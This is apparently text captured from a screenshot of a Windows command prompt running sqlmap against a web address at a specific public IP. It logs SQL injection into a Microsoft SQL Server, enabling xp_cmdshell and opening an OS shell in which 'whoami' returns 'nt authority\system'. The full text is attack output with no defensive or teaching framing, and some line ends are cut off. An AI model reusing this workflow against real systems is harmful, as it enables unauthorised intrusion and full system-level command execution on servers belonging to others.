 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://122.227.22.214:90/until/sel...
[00:27:12] [INFO] retrieved: C:\\Program Files\\Microsoft SQL Server\\MSSQL10_
.MSSQLSERVER\\MSSQL\\Log\\ERRORLOG
[00:27:12] [INFO] testing if current user is DBA
[00:27:13] [INFO] checking if xp_cmdshell extended procedure is available, ple
e wait..
[00:27:13] [WARNING] time-based comparison needs larger statistical model. Mak
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n]
[00:27:29] [INFO] xp_cmdshell extended procedure is available
[00:27:29] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based payloads
[00:27:30] [INFO] testing if xp_cmdshell extended procedure is usable
[00:27:30] [INFO] the SQL query used returns 1 entries
[00:27:32] [INFO] xp_cmdshell extended procedure is usable
[00:27:32] [INFO] going to use xp_cmdshell extended procedure for operating sy
em command execution
[00:27:32] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[00:27:36] [INFO] the SQL query used returns 1 entries
[00:27:37] [INFO] retrieved: nt authority\\\\system
command standard output: 'nt authority\system'